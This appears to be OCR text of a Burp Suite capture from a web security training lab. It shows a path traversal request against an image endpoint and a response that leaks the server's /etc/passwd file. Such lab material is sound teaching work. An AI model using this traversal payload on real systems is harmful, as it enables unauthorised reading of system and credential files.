 Request
Pretty Raw Hex \n
1 GET /image?filename=/var/www/images/../../../etc/passwd
HTTP/1.1
2 Host:
0a5400a303e233abc0ebd68b005500e2.web-security-academy.ne
t
3 Cookie: session=KNEtU4WhdAOYKqZ9esuM2jvRWdDTjhwJ
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:107.0) Gecko/20100101 Firefox/107.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-CA,en-US;q=0.7,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 2262
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nolog
in
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/n
ologin